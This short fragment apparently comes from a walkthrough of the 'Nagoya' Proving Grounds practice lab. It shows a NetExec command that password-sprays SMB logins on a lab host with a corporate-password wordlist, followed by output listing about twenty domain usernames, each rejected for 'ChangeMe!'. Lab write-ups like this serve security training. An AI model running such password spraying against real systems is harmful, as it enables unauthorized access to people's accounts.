 ┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Nagoya]
Last Name
└─$ nxc smb 192.168.202.21 -u user2.txt -p /usr/share/wordlists/seclists/Passwords/common_corporate_passwords.lst
SMB 192.168.202.21 445 NAGOYA [*] Windows 10 / Server 2019 Build 17763 x64 (name:NAGOYA) (domain:nagoya-industries.com) (signing:True) (SMBv1:False)
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Matthew.Harrison:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Emma.Miah:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Rebecca.Bell:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Scott.Gardner:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Terry.Edwards:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Holly.Matthews:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Anne.Jenkins:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Brett.Naylor:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Melissa.Mitchell:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Craig.Carr:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Fiona.Clark:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Patrick.Martin:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Kate.Watson:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Kirsty.Norris:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Andrea.Hayes:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Abigail.Hughes:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Melanie.Watson:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Frances.Ward:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Sylvia.King:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Wayne.Hartley:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Iain.White:ChangeMe! STATUS_LOGON_FAILURE
SMB 192.168.202.21 445 NAGOYA [-] nagoya-industries.com\Joanna.Wood:ChangeMe! STATUS_LOGON_FAILURE